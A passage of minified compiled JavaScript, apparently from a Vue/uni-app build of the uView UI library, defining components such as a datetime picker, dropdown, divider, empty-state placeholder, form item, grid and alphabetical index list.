r=1,a=1,s=0,l=0;return"max"===e&&(r=12,a=QT(n).daysInMonth(),s=23,l=59),QT(n).year()===i&&(r=QT(o).month()+1,QT(n).month()+1===r&&(a=QT(o).date(),QT(n).date()===a&&(s=QT(o).hour(),QT(n).hour()===s&&(l=QT(o).minute())))),{[`${e}Year`]:i,[`${e}Month`]:r,[`${e}Date`]:a,[`${e}Hour`]:s,[`${e}Minute`]:l}},onShowByClickInput(){this.disabled||(this.showByClickInput=!this.showByClickInput)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-input"),rA),s=Jg,l=Qk(xo("u-picker"),iB);return _r(),kr(s,{class:"u-datetime-picker"},{default:mo(()=>[e.hasInput?(_r(),kr(s,{key:0,class:"u-datetime-picker__has-input",onClick:r.onShowByClickInput},{default:mo(()=>[Ci(e.$slots,"trigger",{value:i.inputValue},()=>[Pr(a,jr({readonly:!!i.showByClickInput,modelValue:i.inputValue,"onUpdate:modelValue":t[0]||(t[0]=e=>i.inputValue=e)},r.inputPropsInner),null,16,["readonly","modelValue"]),Or("div",{class:"input-cover"})],!0)]),_:3},8,["onClick"])):Lr("",!0),Pr(l,{ref:"picker",show:e.show||e.hasInput&&i.showByClickInput,popupMode:e.popupMode,closeOnClickOverlay:e.closeOnClickOverlay,columns:i.columns,title:e.title,itemHeight:e.itemHeight,showToolbar:e.showToolbar,visibleItemCount:e.visibleItemCount,defaultIndex:i.innerDefaultIndex,cancelText:e.cancelText,confirmText:e.confirmText,cancelColor:e.cancelColor,confirmColor:e.confirmColor,toolbarRightSlot:e.toolbarRightSlot,onClose:r.close,onCancel:r.cancel,onConfirm:r.confirm,onChange:r.change},{"toolbar-right":mo(()=>[Ci(e.$slots,"toolbar-right",{},void 0,!0)]),"toolbar-bottom":mo(()=>[Ci(e.$slots,"toolbar-bottom",{},void 0,!0)]),_:3},8,["show","popupMode","closeOnClickOverlay","columns","title","itemHeight","showToolbar","visibleItemCount","defaultIndex","cancelText","confirmText","cancelColor","confirmColor","toolbarRightSlot","onClose","onCancel","onConfirm","onChange"])]),_:3})}],["__scopeId","data-v-b8bb387d"]]),lB=Object.freeze(Object.defineProperty({__proto__:null,default:sB},Symbol.toStringTag,{value:"Module"})),cB={props:{dashed:{type:Boolean,default:()=>pk.divider.dashed},hairline:{type:Boolean,default:()=>pk.divider.hairline},dot:{type:Boolean,default:()=>pk.divider.dot},textPosition:{type:String,default:()=>pk.divider.textPosition},text:{type:[String,Number],default:()=>pk.divider.text},textSize:{type:[String,Number],default:()=>pk.divider.textSize},textColor:{type:String,default:()=>pk.divider.textColor},lineColor:{type:String,default:()=>pk.divider.lineColor}}};const uB=Xx({name:"u-divider",mixins:[gk,bk,cB],computed:{textStyle(){const e={};return e.fontSize=FC(this.textSize),e.color=this.textColor,e},leftLineStyle(){const e={};return"left"===this.textPosition?e.width="80rpx":e.flex=1,e},rightLineStyle(){const e={};return"right"===this.textPosition?e.width="80rpx":e.flex=1,e}},emits:["click"],methods:{addStyle:$C,click(){this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-line"),AA),s=Gg,l=Jg;return _r(),kr(l,{class:"u-divider",style:je([r.addStyle(e.customStyle)]),onClick:r.click},{default:mo(()=>[Pr(a,{color:e.lineColor,customStyle:r.leftLineStyle,hairline:e.hairline,dashed:e.dashed},null,8,["color","customStyle","hairline","dashed"]),e.dot?(_r(),kr(s,{key:0,class:"u-divider__dot"},{default:mo(()=>[Dr("●")]),_:1})):e.text?(_r(),kr(s,{key:1,class:"u-divider__text",style:je([r.textStyle])},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style"])):Lr("",!0),Pr(a,{color:e.lineColor,customStyle:r.rightLineStyle,hairline:e.hairline,dashed:e.dashed},null,8,["color","customStyle","hairline","dashed"])]),_:1},8,["style","onClick"])}],["__scopeId","data-v-e464fcad"]]),dB=Object.freeze(Object.defineProperty({__proto__:null,default:uB},Symbol.toStringTag,{value:"Module"})),hB={props:{modelValue:{type:[Number,String,Array],default:""},title:{type:[String,Number],default:""},options:{type:Array,default:()=>[]},disabled:{type:Boolean,default:!1},height:{type:[Number,String],default:"auto"},closeOnClickOverlay:{type:Boolean,default:!0}}};const pB=Xx({name:"u-dropdown-item",mixins:[gk,bk,hB],options:{styleIsolation:"shared"},data:()=>({active:!1,activeColor:"#2979ff",inactiveColor:"#606266"}),computed:{propsChange(){return`${this.title}-${this.disabled}`}},watch:{propsChange(e){this.parent&&this.parent.init()}},created(){this.parent=!1},emits:["update:modelValue","change"],methods:{addUnit:FC,init(){let e=jC.call(this,"u-dropdown");if(e){this.parent=e,this.activeColor=e.activeColor,this.inactiveColor=e.inactiveColor,e.children.find(e=>this===e)||e.children.push(this),1==e.children.length&&(this.active=!0),e.menuList.push({title:this.title,disabled:this.disabled})}},cellClick(e){this.$emit("update:modelValue",e),this.parent.close(),this.$emit("change",e)}},mounted(){this.init()}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-icon"),Uk),s=Qk(xo("up-cell"),pI),l=Qk(xo("up-cell-group"),uI),c=Jg,u=Ng;return i.active?(_r(),kr(c,{key:0,class:"u-dropdown-item",onTouchmove:ts(()=>{},["stop","prevent"]),onClick:ts(()=>{},["stop","prevent"])},{default:mo(()=>[e.$slots.default||e.$slots.$default?Ci(e.$slots,"default",{key:1},void 0,!0):(_r(),kr(u,{key:0,class:"u-dropdown-item__scroll","scroll-y":"true",style:je({height:r.addUnit(e.height)})},{default:mo(()=>[Pr(c,{class:"u-dropdown-item__options"},{default:mo(()=>[Pr(l,null,{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.options,(t,n)=>(_r(),kr(s,{onClick:e=>r.cellClick(t.value),arrow:!1,title:t.label,key:n,"title-style":{color:e.modelValue==t.value?i.activeColor:i.inactiveColor}},{default:mo(()=>[e.modelValue==t.value?(_r(),kr(a,{key:0,name:"checkbox-mark",color:i.activeColor,size:"32"},null,8,["color"])):Lr("",!0)]),_:2},1032,["onClick","title","title-style"]))),128))]),_:1})]),_:1})]),_:1},8,["style"]))]),_:3})):Lr("",!0)}],["__scopeId","data-v-2d6177e7"]]),fB=Object.freeze(Object.defineProperty({__proto__:null,default:pB},Symbol.toStringTag,{value:"Module"})),mB={props:{activeColor:{type:String,default:"#2979ff"},inactiveColor:{type:String,default:"#606266"},closeOnClickMask:{type:Boolean,default:!0},closeOnClickSelf:{type:Boolean,default:!0},duration:{type:[Number,String],default:300},height:{type:[Number,String],default:40},borderBottom:{type:Boolean,default:!1},titleSize:{type:[Number,String],default:14},borderRadius:{type:[Number,String],default:0},menuIcon:{type:String,default:"arrow-down"},menuIconSize:{type:[Number,String],default:14}}};const gB=Xx({name:"u-dropdown",mixins:[gk,bk,mB],data:()=>({showDropdown:!0,menuList:[],active:!1,current:99999,contentStyle:{zIndex:-1,opacity:0},highlightIndex:99999,contentHeight:0}),computed:{popupStyle(){let e={};return e.transform=`translateY(${this.active?0:"-100%"})`,e["transition-duration"]=this.duration/1e3+"s",e.borderRadius=`0 0 ${FC(this.borderRadius)} ${FC(this.borderRadius)}`,e}},created(){this.children=[]},mounted(){this.getContentHeight()},emits:["open","close"],methods:{addUnit:FC,init(){this.menuList=[],this.children.map(e=>{e.init()})},menuClick(e){if(!this.menuList[e].disabled)return e===this.current&&this.closeOnClickSelf?(this.close(),void setTimeout(()=>{this.children[e].active=!1},this.duration)):void this.open(e)},open(e){this.contentHeight<1&&this.getContentHeight(),this.contentStyle={zIndex:11,height:this.contentHeight+"px"},this.active=!0,this.current=e,this.children.map((t,n)=>{t.active=e==n}),this.$emit("open",this.current)},close(){this.$emit("close",this.current),this.active=!1,this.current=99999,this.contentStyle.zIndex=-1,this.contentStyle.opacity=0,setTimeout(()=>{this.contentStyle.height=0},this.duration)},maskClick(){this.closeOnClickMask&&this.close()},highlight(e=void 0){this.highlightIndex=void 0!==e?e:99999},getContentHeight(){let e=LC().windowHeight;this.$uGetRect(".u-dropdown__menu").then(t=>{this.contentHeight=e-t.bottom})}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg;return _r(),kr(l,{class:"u-dropdown"},{default:mo(()=>[Pr(l,{class:$e(["u-dropdown__menu",{"u-border-bottom":e.borderBottom}]),style:je({height:r.addUnit(e.height)})},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(i.menuList,(t,n)=>(_r(),kr(l,{class:"u-dropdown__menu__item",key:n,onClick:ts(e=>r.menuClick(n),["stop"])},{default:mo(()=>[Pr(l,{class:"u-flex u-flex-row"},{default:mo(()=>[Pr(a,{class:"u-dropdown__menu__item__text",style:je({color:t.disabled?"#c0c4cc":n===i.current||i.highlightIndex==n?e.activeColor:e.inactiveColor,fontSize:r.addUnit(e.titleSize)})},{default:mo(()=>[Dr(G(t.title),1)]),_:2},1032,["style"]),Pr(l,{class:$e(["u-dropdown__menu__item__arrow",{"u-dropdown__menu__item__arrow--rotate":n===i.current}])},{default:mo(()=>[Pr(s,{"custom-style":{display:"flex"},name:e.menuIcon,size:r.addUnit(e.menuIconSize),color:n===i.current||i.highlightIndex==n?e.activeColor:"#c0c4cc"},null,8,["name","size","color"])]),_:2},1032,["class"])]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1},8,["style","class"]),Pr(l,{class:"u-dropdown__content",style:je([i.contentStyle,{transition:`opacity ${e.duration/1e3}s, z-index ${e.duration/1e3}s linear`,top:r.addUnit(e.height)}]),onClick:r.maskClick,onTouchmove:t[1]||(t[1]=ts(()=>{},["stop","prevent"]))},{default:mo(()=>[Pr(l,{onClick:t[0]||(t[0]=ts(()=>{},["stop","prevent"])),class:"u-dropdown__content__popup",style:je([r.popupStyle,{}])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["style"]),Pr(l,{class:"u-dropdown__content__mask"})]),_:3},8,["style","onClick"])]),_:3})}],["__scopeId","data-v-d21b2d74"]]),yB=Object.freeze(Object.defineProperty({__proto__:null,default:gB},Symbol.toStringTag,{value:"Module"})),bB={props:{icon:{type:String,default:()=>pk.empty.icon},text:{type:String,default:()=>pk.empty.text},textColor:{type:String,default:()=>pk.empty.textColor},textSize:{type:[String,Number],default:()=>pk.empty.textSize},iconColor:{type:String,default:()=>pk.empty.iconColor},iconSize:{type:[String,Number],default:()=>pk.empty.iconSize},mode:{type:String,default:()=>pk.empty.mode},width:{type:[String,Number],default:()=>pk.empty.width},height:{type:[String,Number],default:()=>pk.empty.height},show:{type:Boolean,default:()=>pk.empty.show},marginTop:{type:[String,Number],default:()=>pk.empty.marginTop}}};const vB=Xx({name:"u-empty",mixins:[gk,bk,bB],data:()=>({icons:{car:"购物车为空",page:"页面不存在",search:"没有搜索结果",address:"没有收货地址",wifi:"没有WiFi",order:"订单为空",coupon:"没有优惠券",favor:"暂无收藏",permission:"无权限",history:"无历史记录",news:"无新闻列表",message:"消息列表为空",list:"列表为空",data:"数据为空",comment:"暂无评论"}}),computed:{emptyStyle(){const e={};return e.marginTop=FC(this.marginTop),VC($C(this.customStyle),e)},textStyle(){const e={};return e.color=this.textColor,e.fontSize=FC(this.textSize),e},isSrc(){return this.icon.indexOf("/")>=0}},methods:{addUnit:FC}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Bm,l=Gg,c=Jg;return e.show?(_r(),kr(c,{key:0,class:"u-empty",style:je([r.emptyStyle])},{default:mo(()=>[r.isSrc?(_r(),kr(s,{key:1,style:je({width:r.addUnit(e.width),height:r.addUnit(e.height)}),src:e.icon,mode:"widthFix"},null,8,["style","src"])):(_r(),kr(a,{key:0,name:"message"===e.mode?"chat":`empty-${e.mode}`,size:e.iconSize,color:e.iconColor,"margin-top":"14"},null,8,["name","size","color"])),Pr(l,{class:"u-empty__text",style:je([r.textStyle])},{default:mo(()=>[Dr(G(e.text?e.text:i.icons[e.mode]),1)]),_:1},8,["style"]),e.$slots.default||e.$slots.$default?(_r(),kr(c,{key:2,class:"u-empty__wrap"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3})):Lr("",!0)]),_:3},8,["style"])):Lr("",!0)}],["__scopeId","data-v-6ea1a180"]]),_B=Object.freeze(Object.defineProperty({__proto__:null,default:vB},Symbol.toStringTag,{value:"Module"}));const wB=Xx({name:"u-float-button",mixins:[gk,bk],emits:["click","item-click"],computed:{},props:{backgroundColor:{type:String,default:"#2979ff"},color:{type:String,default:"#fff"},width:{type:String,default:"50px"},height:{type:String,default:"50px"},borderColor:{type:String,default:""},right:{type:[String,Number],default:"30px"},top:{type:[String,Number],default:""},bottom:{type:String,default:""},isMenu:{type:Boolean,default:!1},list:{type:Array,default:()=>[]}},data:()=>({showList:!1}),methods:{addStyle:$C,clickHandler(e){this.isMenu?(this.showList=!this.showList,this.$emit("click",e)):this.$emit("click",e)},itemClick(e,t){this.$emit("item-click",{...e,index:t})}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-icon"),Uk),s=Jg;return _r(),kr(s,{class:"u-float-button",style:je({position:"fixed",top:n.top,bottom:n.bottom,right:n.right})},{default:mo(()=>[Pr(s,{class:"u-float-button__main",onClick:r.clickHandler,style:je({backgroundColor:n.backgroundColor,color:n.color,display:"flex",flexDirection:"row",justifyContent:"center",alignItems:"center",width:n.width,height:n.height,borderRadius:"50%",borderColor:n.borderColor})},{default:mo(()=>[Ci(e.$slots,"default",{showList:i.showList},()=>[Pr(a,{class:$e(["cursor-pointer",{"show-list":i.showList}]),name:"plus",color:n.color},null,8,["class","color"])],!0),i.showList?(_r(),kr(s,{key:0,class:"u-float-button__list",style:je({bottom:n.height})},{default:mo(()=>[Ci(e.$slots,"list",{},()=>[(_r(!0),Cr(fr,null,xi(n.list,(e,t)=>(_r(),kr(s,{key:t,class:"u-float-button__item",style:je({backgroundColor:(null==e?void 0:e.backgroundColor)?null==e?void 0:e.backgroundColor:n.backgroundColor,color:(null==e?void 0:e.color)?null==e?void 0:e.color:n.color,display:"flex",flexDirection:"row",justifyContent:"center",alignItems:"center",width:n.width,height:n.height,borderRadius:"50%",borderColor:(null==e?void 0:e.borderColor)?null==e?void 0:e.borderColor:n.borderColor}),onClick:n=>r.itemClick(e,t)},{default:mo(()=>[Pr(a,{name:e.name,color:(null==e?void 0:e.color)?null==e?void 0:e.color:n.color},null,8,["name","color"])]),_:2},1032,["style","onClick"]))),128))],!0)]),_:3},8,["style"])):Lr("",!0)]),_:3},8,["onClick","style"])]),_:3},8,["style"])}],["__scopeId","data-v-7bb4178e"]]),SB=Object.freeze(Object.defineProperty({__proto__:null,default:wB},Symbol.toStringTag,{value:"Module"})),xB={props:{label:{type:String,default:()=>pk.formItem.label},prop:{type:String,default:()=>pk.formItem.prop},rules:{type:Array,default:()=>pk.formItem.rules},borderBottom:{type:[String,Boolean],default:()=>pk.formItem.borderBottom},labelPosition:{type:String,default:()=>pk.formItem.labelPosition},labelWidth:{type:[String,Number],default:()=>pk.formItem.labelWidth},rightIcon:{type:String,default:()=>pk.formItem.rightIcon},leftIcon:{type:String,default:()=>pk.formItem.leftIcon},required:{type:Boolean,default:()=>pk.formItem.required},leftIconStyle:{type:[String,Object],default:()=>pk.formItem.leftIconStyle}}};const CB=Xx({name:"u-form-item",mixins:[gk,bk,xB],data:()=>({message:"",parentData:{labelPosition:"left",labelAlign:"left",labelStyle:{},labelWidth:45,errorType:"message"},color:nC,itemRules:[]}),computed:{propsLine:()=>pk.line},mounted(){this.init()},emits:["click"],watch:{rules:{immediate:!0,handler(e){this.setRules(e)}}},methods:{addStyle:$C,addUnit:FC,init(){this.updateParentData(),this.parent},setRules(e){0!==e.length?this.itemRules=e:this.itemRules=[]},updateParentData(){this.getParentData("u-form")},clearValidate(){this.message=null},resetField(){const e=tk(this.parent.originalModel,this.prop);nk(this.parent.model,this.prop,e),this.message=null},clickHandler(){this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg,c=Qk(xo("u-line"),AA);return _r(),kr(l,{class:$e(["u-form-item",{"u-form-item--error":!!i.message&&"message"===i.parentData.errorType}])},{default:mo(()=>[Pr(l,{class:"u-form-item__body",onClick:r.clickHandler,style:je([r.addStyle(e.customStyle),{flexDirection:"left"===(e.labelPosition||i.parentData.labelPosition)?"row":"column"}])},{default:mo(()=>[Ci(e.$slots,"label",{},()=>[e.required||e.leftIcon||e.label?(_r(),kr(l,{key:0,class:"u-form-item__body__left",style:je({width:r.addUnit(e.labelWidth||i.parentData.labelWidth),marginBottom:"left"===i.parentData.labelPosition?0:"5px"})},{default:mo(()=>[Pr(l,{class:"u-form-item__body__left__content"},{default:mo(()=>[e.required?(_r(),kr(a,{key:0,class:"u-form-item__body__left__content__required"},{default:mo(()=>[Dr("*")]),_:1})):Lr("",!0),e.leftIcon?(_r(),kr(l,{key:1,class:"u-form-item__body__left__content__icon"},{default:mo(()=>[Pr(s,{name:e.leftIcon,"custom-style":e.leftIconStyle},null,8,["name","custom-style"])]),_:1})):Lr("",!0),Pr(a,{class:"u-form-item__body__left__content__label",style:je([i.parentData.labelStyle,{justifyContent:"left"===i.parentData.labelAlign?"flex-start":"center"===i.parentData.labelAlign?"center":"flex-end"}])},{default:mo(()=>[Dr(G(e.label),1)]),_:1},8,["style"])]),_:1})]),_:1},8,["style"])):Lr("",!0)],!0),Pr(l,{class:"u-form-item__body__right"},{default:mo(()=>[Pr(l,{class:"u-form-item__body__right__content"},{default:mo(()=>[Pr(l,{class:"u-form-item__body__right__content__slot"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3}),e.$slots.right?(_r(),kr(l,{key:0,class:"item__body__right__content__icon"},{default:mo(()=>[Ci(e.$slots,"right",{},void 0,!0)]),_:3})):Lr("",!0)]),_:3})]),_:3})]),_:3},8,["onClick","style"]),Ci(e.$slots,"error",{},()=>[i.message&&"message"===i.parentData.errorType?(_r(),kr(a,{key:0,class:"u-form-item__body__right__message",style:je({marginLeft:r.addUnit("top"===i.parentData.labelPosition?0:e.labelWidth||i.parentData.labelWidth)})},{default:mo(()=>[Dr(G(i.message),1)]),_:1},8,["style"])):Lr("",!0)],!0),e.borderBottom?(_r(),kr(c,{key:0,color:i.message&&"border-bottom"===i.parentData.errorType?i.color.error:r.propsLine.color,customStyle:`margin-top: ${i.message&&"message"===i.parentData.errorType?"5px":0}`},null,8,["color","customStyle"])):Lr("",!0)]),_:3},8,["class"])}],["__scopeId","data-v-414fe0ef"]]),kB=Object.freeze(Object.defineProperty({__proto__:null,default:CB},Symbol.toStringTag,{value:"Module"})),AB={name:"u-grid-item",mixins:[gk,bk,{props:{name:{type:[String,Number,null],default:()=>pk.gridItem.name},bgColor:{type:String,default:()=>pk.gridItem.bgColor}}}],data:()=>({parentData:{col:0,border:!0},classes:[]}),mounted(){this.init()},emits:["click"],computed:{itemStyle(){const e={background:this.bgColor,width:"100%"};return VC(e,$C(this.customStyle))}},methods:{init(){ah("$uGridItem",()=>{this.gridItemClasses()}),this.updateParentData(),ch("$uGridItem"),this.gridItemClasses()},updateParentData(){this.getParentData("u-grid")},clickHandler(){var e;let t=this.name;const n=null==(e=this.parent)?void 0:e.children;n&&null===this.name&&(t=n.findIndex(e=>e===this)),this.parent&&this.parent.childClick(t),this.$emit("click",t)},async getItemWidth(){let e=0;if(this.parent){e=await this.getParentWidth()/Number(this.parentData.col)+"px"}this.width=e},getParentWidth(){},gridItemClasses(){if(this.parentData.border){let e=[];this.parent.children.map((t,n)=>{if(this===t){const t=this.parent.children.length;(n+1)%this.parentData.col!==0&&n+1!==t&&e.push("u-border-right");n<t-(t%this.parentData.col===0?this.parentData.col:t%this.parentData.col)&&e.push("u-border-bottom")}}),this.classes=e}}},beforeUnmount(){lh("$uGridItem")}};const TB=Xx(AB,[["render",function(e,t,n,o,i,r){const a=Jg;return i.parentData.col>0?(_r(),kr(a,{key:0,class:$e(["u-grid-item",i.classes]),"hover-class":"u-grid-item--hover-class","hover-stay-time":200,onClick:r.clickHandler,style:je([r.itemStyle])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["onClick","class","style"])):Lr("",!0)}],["__scopeId","data-v-0ea8f2bf"]]),IB=Object.freeze(Object.defineProperty({__proto__:null,default:TB},Symbol.toStringTag,{value:"Module"})),BB={props:{col:{type:[String,Number],default:()=>pk.grid.col},border:{type:Boolean,default:()=>pk.grid.border},align:{type:String,default:()=>pk.grid.align},gap:{type:String,default:"0px"}}},EB={name:"u-grid",mixins:[gk,bk,BB],data:()=>({index:0,width:0}),watch:{parentData(){this.children.length&&this.children.map(e=>{"function"==typeof e.updateParentData&&e.updateParentData()})}},created(){this.children=[]},computed:{parentData(){return[this.hoverClass,this.col,this.size,this.border]},gridStyle(){let e={};switch(this.align){case"left":default:e.justifyContent="flex-start";break;case"center":e.justifyContent="center";break;case"right":e.justifyContent="flex-end"}return VC(e,$C(this.customStyle))}},emits:["click"],methods:{childClick(e){this.$emit("click",e)}}},OB=()=>{Ia(e=>({"3076fad3":e.gap,"3076ed7d":e.col}))},PB=EB.setup;EB.setup=PB?(e,t)=>(OB(),PB(e,t)):OB;const MB=Xx(EB,[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-grid",ref:"u-grid",style:je([r.gridStyle])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["style"])}],["__scopeId","data-v-c8db2d9a"]]),DB=Object.freeze(Object.defineProperty({__proto__:null,default:MB},Symbol.toStringTag,{value:"Module"}));const LB=Xx({name:"u-index-anchor",mixins:[gk,bk,{props:{text:{type:[String,Number],default:()=>pk.indexAnchor.text},color:{type:String,default:()=>pk.indexAnchor.color},size:{type:[String,Number],default:()=>pk.indexAnchor.size},bgColor:{type:String,default:()=>pk.indexAnchor.bgColor},height:{type:[String,Number],default:()=>pk.indexAnchor.height}}}],data:()=>({}),mounted(){this.init()},methods:{addUnit:FC,init(){const e=jC.call(this,"u-index-list");if(!e)return;e.anchors.push(this);const t=jC.call(this,"u-index-item");t&&(t.id=this.text.charCodeAt(0))}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg;return _r(),kr(s,{class:"u-index-anchor u-border-bottom",ref:`u-index-anchor-${e.text}`,style:je({height:r.addUnit(e.height),backgroundColor:e.bgColor})},{default:mo(()=>[Pr(a,{class:"u-index-anchor__text",style:je({fontSize:r.addUnit(e.size),color:e.color})},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style"])]),_:1},8,["style"])}],["__scopeId","data-v-9a2040b0"]]),zB=Object.freeze(Object.defineProperty({__proto__:null,default:LB},Symbol.toStringTag,{value:"Module"}));const NB=Xx({name:"u-index-item",mixins:[gk,bk,{props:{}}],data:()=>({top:0,height:0,id:""}),created(){this.anchor={}},mounted(){this.init()},methods:{init(){this.getParentData("u-index-list"),this.parent&&PC().then(()=>{this.getIndexItemRect().then(e=>{this.top=Math.ceil(e.top),this.height=Math.ceil(e.height)})})},getIndexItemRect(){return new Promise(e=>{this.$uGetRect(".u-index-item").then(t=>{e(t)})})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-index-item",[`u-index-item-${i.id}`]]),id:`u-index-item-${i.id}`},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["id","class"])}],["__scopeId","data-v-904e11ae"]]),RB=Object.freeze(Object.defineProperty({__proto__:null,default:NB},Symbol.toStringTag,{value:"Module"})),jB={props:{inactiveColor:{type:String,default:()=>pk.indexList.inactiveColor},activeColor:{type:String,default:()=>pk.indexList.activeColor},indexList:{type:Array,default:()=>pk.indexList.indexList},sticky:{type:Boolean,default:()=>pk.indexList.sticky},customNavHeight:{type:[String,Number],default:()=>pk.indexList.customNavHeight},safeBottomFix:{type:Boolean,default:()=>pk.indexList.safeBottomFix}}};const $B=Xx({name:"u-index-list",mixins:[gk,bk,jB],data:()=>({activeIndex:-1,touchmoveIndex:1,letterInfo:{height:0,itemHeight:0,top:0},indicatorHeight:50,touching:!1,scrollTop:0,scrollViewHeight:0,sys:{},scrolling:!1,scrollIntoView:"",pageY:0,topOffset:0}),computed:{uIndexList(){return this.indexList.length?this.indexList:(()=>{const e=[],t="A".charCodeAt(0);for(let n=0;n<26;n++)e.push(String.fromCharCode(t+n));return e})()},indicatorTop(){const{top:e,height:t,itemHeight:n}=this.letterInfo;return Math.floor(e-t/2+n*this.activeIndex+n-35)}},watch:{uIndexList:{immediate:!1,handler(){PC(30).then(()=>{this.setIndexListLetterInfo()})}}},created(){this.children=[],this.anchors=[],this.sys=LC()},mounted(){this.init(),PC(50).then(()=>{this.setIndexListLetterInfo()})},methods:{addUnit:FC,init(){let e=OC(this.customNavHeight);this.getIndexListRect().then(async t=>{this.scrollViewHeight=t.height?t.height:this.sys.windowHeight-e,this.topOffset=this.sys.windowHeight-this.scrollViewHeight})},touchStart(e){const t=e.changedTouches[0];if(!t)return;this.touching=!0;const{pageY:n,screenY:o}=t,i=this.getIndexListLetter(n);this.setValueForTouch(i)},touchMove(e){let t=e.changedTouches[0];if(!t)return;this.touching||(this.touching=!0);const{pageY:n,screenY:o}=t,i=this.getIndexListLetter(n);this.setValueForTouch(i)},touchEnd(e){PC(300).then(()=>{this.touching=!1})},getIndexListLetterRect(){return new Promise(e=>{this.$uGetRect(".u-index-list__letter").then(t=>{e(t)})})},getIndexListScrollViewRect(){return new Promise(e=>{this.$uGetRect(".u-index-list__scroll-view").then(t=>{e(t)})})},getIndexListRect(){return new Promise(e=>{this.$uGetRect(".u-index-list").then(t=>{e(t)})})},setIndexListLetterInfo(){this.getIndexListLetterRect().then(e=>{const{height:t}=e,n=LC();n.windowHeight,0==this.customNavHeight?n.windowTop:OC(this.customNavHeight),this.getIndexListScrollViewRect().then(e=>{this.letterInfo={height:t,top:e.height/2,itemHeight:Math.floor(t/this.uIndexList.length)}})})},getIndexListLetter(e){this.pageY=e;let{top:t,height:n,itemHeight:o}=this.letterInfo,i=this.currentIndex;return t-=n/2,i=(e-=this.topOffset)<t?0:e>=t+n?this.uIndexList.length-1:Math.floor((e-t)/o),i},async setValueForTouch(e){e!==this.activeIndex&&(this.activeIndex=e,this.scrollIntoView=`u-index-item-${this.uIndexList[e].charCodeAt(0)}`)},getHeaderRect(){return new Promise(e=>{this.$slots.header||e({width:0,height:0}),this.$uGetRect(".u-index-list__header").then(t=>{e(t)})})},async scrollHandler(e){if(this.touching||this.scrolling)return;this.scrolling=!0,PC(10).then(()=>{this.scrolling=!1});let t=0;const n=this.children.length;let o=this.children;let i=(await this.getHeaderRect()).height;this.anchors,o=this.children.map((e,t)=>{const n={height:e.height,top:i};return i+=e.height,n}),t=e.detail.scrollTop,t+=OC(this.customNavHeight);for(let r=0;r<n;r++){const e=o[r],i=o[r+1];if(t<=o[0].top||t>=o[n-1].top+o[n-1].height){this.activeIndex=-1;break}if(!i){this.activeIndex=n-1;break}if(t>e.top&&t<i.top){this.activeIndex=r;break}}}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Ng,l=Gg,c=Qk(xo("u-transition"),Xk);return _r(),kr(a,{ref:"u-index-list",class:"u-index-list"},{default:mo(()=>[Pr(s,{scrollTop:i.scrollTop,scrollIntoView:i.scrollIntoView,"offset-accuracy":1,style:je({maxHeight:r.addUnit(i.scrollViewHeight)}),"scroll-y":"",onScroll:r.scrollHandler,ref:"u-index-list__scroll-view",class:"u-index-list__scroll-view"},{default:mo(()=>[e.$slots.header?(_r(),kr(a,{key:0,class:"u-index-list__header"},{default:mo(()=>[Ci(e.$slots,"header",{},void 0,!0)]),_:3})):Lr("",!0),Ci(e.$slots,"default",{},void 0,!0),e.$slots.footer?(_r(),kr(a,{key:1,class:"u-index-list__footer"},{default:mo(()=>[Ci(e.$slots,"footer",{},void 0,!0)]),_:3})):Lr("",!0)]),_:3},8,["scrollTop","scrollIntoView","style","onScroll"]),Pr(a,{class:"u-index-list__letter",ref:"u-index-list__letter",style:je({top:r.addUnit(i.letterInfo.top),transform:"translateY(-50%)"}),onTouchstart:ts(r.touchStart,["prevent"]),onTouchmove:ts(r.touchMove,["prevent"]),onTouchend:ts(r.touchEnd,["prevent"]),onTouchcancel:ts(r.touchEnd,["prevent"])},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.uIndexList,(t,n)=>(_r(),kr(a,{class:"u-index-list__letter__item",key:n,style:je({backgroundColor:i.activeIndex===n?e.activeColor:"transparent"})},{default:mo(()=>[Pr(l,{class:"u-index-list__letter__item__index",style:je({color:i.activeIndex===n?"#fff":e.inactiveColor})},{default:mo(()=>[Dr(G(t),1)]),_:2},1032,["style"])]),_:2},1032,["style"]))),128))]),_:1},8,["style","onTouchstart","onTouchmove","onTouchend","onTouchcancel"]),Pr(c,{mode:"fade",show:i.touching,customStyle:{position:"absolute",right:"50px",top:r.addUnit(r.indicatorTop,"px"),zIndex:3}},{default:mo(()=>[Pr(a,{class:$e(["u-index-list__indicator",["u-index-list__indicator--show"]]),style:je({height:r.addUnit(i.indicatorHeight),width:r.addUnit(i.indicatorHeight)})},{default:mo(()=>[Pr(l,{class:"u-index-list__indicator__text"},{default:mo(()=>[Dr(G(r.uIndexList[i.activeIndex]),1)]),_:1})]),_:1},8,["style"])]),_:1},8,["show","customStyle"])]),_:3},512)}],["__scopeId","data-v-332ed269"]]),FB=Object.freeze(Object.defineProperty({__proto__:null,default:$B},Symbol.toStringTag,{value:"Module"})),HB={props:{mode:{type:String,default:()=>pk.numberKeyboard.value},dotDisabled:{type:Boolean,default:()=>pk.numberKeyboard.dotDisabled},random:{type:Boolean,default:()=>pk.numberKeyboard.random}}};const 